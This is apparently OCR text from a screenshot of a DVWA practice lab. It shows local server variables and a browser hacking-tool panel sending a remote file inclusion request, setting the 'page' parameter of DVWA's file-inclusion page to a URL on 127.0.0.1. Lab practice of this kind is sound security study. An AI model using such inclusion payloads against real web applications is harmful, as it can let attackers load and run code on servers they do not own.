 _SERVER["REQUEST_URI"] /DVWA-1.9/vulnerabilities
_SERVER["DOCUMENT_URI"] /DVWA-1.9/vulnerabilities
_SERVER["DOCUMENT_ROOT"] /www/admin/localhost_80
_SERVER["SERVER_PROTOCOL"] HTTP/1.1
_SERVER["REQUEST_SCHEME"] http
_SERVER["GATEWAY_INTERFACE"] CGI/1.1
_SERVER["SERVER_SOFTWARE"] nginx/1.15.8
_SERVER["REMOTE_ADDR"] 127.0.0.1
_SERVER["REMOTE_PORT"] 38452
_SERVER["SERVER_ADDR"] 127.0.0.1
_SERVER["SERVER_PORT"] 80
_SERVER["SERVER_NAME"] localhost
_SERVER["REDIRECT_STATUS"] 200
_SERVER["HTTP_HOST"] 127.0.0.1
Load URL
Split URL
Execute
http://127.0.0.1/DVWA-1.9/vulnerabilities/fi/?
page=http://127.0.0.1/tomtest.txt
Post data Referer User Agent Cookie
Clear All